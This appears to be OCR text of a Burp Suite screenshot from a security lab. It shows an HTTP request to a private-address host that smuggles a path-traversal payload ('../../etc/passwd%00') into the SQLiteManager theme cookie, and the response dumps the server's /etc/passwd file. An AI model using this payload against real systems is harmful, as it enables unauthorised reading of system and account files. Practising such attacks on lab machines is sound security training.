 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: http://192.168.120.28 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /sqlite/index.php HTTP/1.1
2 Host: 192.168.120.28
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
6 Referer: http://192.168.120.28/sqlite/left.php?
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security_level=0; SQLiteManager_currentTheme=
../../../../../../../../../../../../../etc/passwd%00;
PHPSESSID=b2a5404186f8f14baec6396e17cc46d5
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Aug 2022 10:55:24 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6
PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8
OpenSSL/0.9.8g
4 X-Powered-By: PHP/5.2.4-2ubuntu5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 2789
9 Connection: close
10 Content-Type: text/html
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
14 bin:x:2:2:bin:/bin:/bin/sh
15 sys:x:3:3:sys:/dev:/bin/sh
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/bin/sh
18 man:x:6:12:man:/var/cache/man:/bin/sh
19 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
20 mail:x:8:8:mail:/var/mail:/bin/sh
21 news:x:9:9:news:/var/spool/news:/bin/sh
22 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
23 proxy:x:13:13:proxy:/bin:/bin/sh
24 www-data:x:33:33:www-data:/var/www:/bin/sh
25 backup:x:34:34:backup:/var/backups:/bin/sh
26 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
27 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
28 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
29 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
30 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
31 dhcp:x:101:102::/nonexistent:/bin/false
32 syslog:x:102:103::/home/syslog:/bin/false
33 klog:x:103:104::/home/klog:/bin/false
34 hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false
35 avahi-autoipd:x:105:113:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/bin/false
36 gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
37 pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false
38 messagebus:x:108:119::/var/run/dbus:/bin/false
39 avahi:x:109:120:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/bin/false
40 polkituser:x:110:122:PolicyKit,,,:/var/run/PolicyKit:/bin/fals
e
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (3)
Request Headers (9)
Response Headers (9)